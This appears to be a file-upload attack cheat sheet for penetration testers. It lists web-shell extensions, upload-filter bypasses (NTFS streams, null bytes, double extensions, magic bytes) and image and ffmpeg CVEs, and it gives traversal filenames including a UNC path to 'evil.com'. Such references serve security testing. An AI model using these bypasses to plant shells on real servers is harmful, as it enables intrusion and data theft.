 File Upload
Shell
Java/JSP
jsp jspx
jsw jspf
jsv
ASP.NET
asp asmx xamlx
asa aspx cshtm
svc ashx vbhtm
rem aspq cshtml
axd soap vbhtml
SSI in Apache
stm
shtm
shtml
PHP
inc php4 phar
pht php5 pgif
php php6 phtm
php2 php7 phtml
php3 phps shtml
Other/Rare
pl cgi
pm lib
cfm
Filter bypass
Windows NTFS ADS
test.aspx:.jpg
Slash suffixes
test.php/
test.php.\
Switch case
.pHP
.AsPX
Windows dots
file.php......
Double extension
.jpg.php
.php.jpg
Overlong filename
Try to cut allowed extension by max
filename length
Empty extension/filename
test.
.php
Brute delimiters: null bytes, spaces, new line
test .php
test.png\x00.php
test.php\x00.php
test.png\x0d\x0a.php
Magic bytes at the beginning
GIF89a...
Content-Type
Allowed Mime Type + disallowed extension
Disallowed Mime Type + allowed extension
Remove Content-Type
Audio/Video
Text Metadata
XSS, SQLi, Command injection
ffmpeg
SSRF/File Read in HLS playlists (m3u8)
github.com/ffmpeg-test/ffmpeg-test
SSRF/File Read in HLS inside AVI
github.com/neex/ffmpeg-avi-m3u-xbin
Images in mp3 metadata
XSS
IIS
HTML
htm
hxt
XML
dtd xslt
vml disco
xsf exe.config
mno dll.config
wsdl
Common
HTML
htm
html
shtml
XML
xml xsl
svg svgz
xht xhtml
xsd
Apache httpd
HTML
html.de
html.XXX
XML
rdf
mathml
Other/Rare
> Google MIME types on the Web Server;
> Check mime types for possible XSS:
github.com/BlackFan/content-type-research
HTML
body
manifest
appcache
XML
vtt
mml
Images
Any extension but content is validated
Hide Shell/XSS in image metadata
Hide Shell/XSS in image binary data
DoS
Pixel Flood
SVG
ImageMagick Shell Inj CVE-2020-29599
GraphicsMagick CVE-2019-12921
ImageTragick CVE-2016–3714
XXE payloads
XSS payloads
SSRF payloads
github.com/barrracud4/image-upload-exploits
GhostScript PS/PDF
CVE-2019-1481X
CVE-2019-10216
CVE-2019-6116
CVE-2018-16509
CVE-2017–8291
Memory Leaks
XBM CVE-2018-16323
GIF CVE-2017-15277
Other
Configurations
Apache httpd/Tomcat
.htaccess
ASP.NET/IIS
web.config
Check Server/Framework
XML
XXE in XML
XXE in OOXML/ODF
.docx
.xlsx
.odt
ZIP
ZipSlip/Traversal
Symlinks attack
Upload by link or
HTML/Web Preview
If app resizes pics or handles
media check exploits for
images (+favicon.ico)
Attacks via filename
Traversal/UNC
Absolute path: /tmp/upload.txt
Relative path: ../../../../tmp/upload.txt
UNC path: \\evil.com\share\test.png
XSS, SQLi, Command injection